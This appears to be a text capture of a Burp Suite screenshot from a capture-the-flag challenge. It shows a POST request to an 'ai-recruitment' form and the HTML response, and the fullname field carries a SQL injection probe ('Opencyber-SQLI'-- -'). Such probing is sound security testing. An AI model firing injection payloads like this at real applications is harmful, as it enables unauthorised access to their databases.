 Request
Pretty Raw Hex \n
1 POST /?ai-recruitment&application=3 HTTP/1.1
2 Host: beyond-ai.ecw
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://beyond-ai.ecw
10 DNT: 1
11 Connection: close
12 Referer: http://beyond-ai.ecw/?ai-recruitment&application=3
13 Upgrade-Insecure-Requests: 1
14
15 email=opencyber%40opencyber.com&fullname=Opencyber-SQLI'-- -
Response
Pretty Raw Hex Render \n
md:h-screen lg:py-0">
22 <a href="#" class="flex items-center mb-6 text-2xl font-semibold
text-gray-900 dark:text-white">
23 Application status
24 </a>
25 <div class="w-full bg-white rounded-lg shadow dark:border md:mt-0 sm:max-w-md
xl:p-0 dark:bg-gray-800 dark:border-gray-700">
26 <div class="p-6 space-y-4 md:space-y-6 sm:p-8">
27 <h1 class="text-xl font-bold leading-tight tracking-tight text-gray-900
md:text-2xl dark:text-white">
28 Application number : 3
29 </h1>
30 <form class="space-y-4 md:space-y-6" method="POST">
31 <div>
32 <label for="email" class="block mb-2 text-sm font-medium
text-gray-900 dark:text-white">
Your email
</label>
33 <input value="opencyber@opencyber.com" type="email" name="email" id="
email" class="bg-gray-50 border border-gray-300 text-gray-900
sm:text-sm rounded-lg focus:ring-primary-600 focus:border-primary-600
block w-full p-2.5 dark:bg-gray-700 dark:border-gray-600
dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500
dark:focus:border-blue-500">
34 </div>
35 <div>
36 <label for="fullname" class="block mb-2 text-sm font-medium
text-gray-900 dark:text-white">
Fullname
</label>
37 <input value="Opencyber-SQLI" type="text" name="fullname" id="
fullname" class="bg-gray-50 border border-gray-300 text-gray-900
sm:text-sm rounded-lg focus:ring-primary-600 focus:border-primary-600
block w-full p-2.5 dark:bg-gray-700 dark:border-gray-600
dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500
dark:focus:border-blue-500">
38 </div>